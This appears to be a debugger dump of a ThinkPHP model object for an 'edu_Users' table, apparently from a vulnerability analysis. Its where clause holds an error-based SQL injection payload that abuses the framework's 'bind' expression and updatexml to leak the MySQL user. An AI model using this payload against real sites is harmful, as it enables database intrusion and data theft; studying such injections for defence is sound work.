 $this = {Think\Model} [21]
db = {Think\Db\Driver\Mysql} [17]
_db = {array} [1]
pk = "id"
autoinc = false
tablePrefix = "edu_"
name = "Users"
dbName = ""
connection = ""
tableName = ""
trueTableName = ""
error = ""
fields = {array} [39]
data = {array} [0]
options = {array} [1]
where = {array} [1]
mobile = {array} [2]
0 = "bind"
1 = "0 and (updatexml(1,concat(0x3a,(user())),1))#"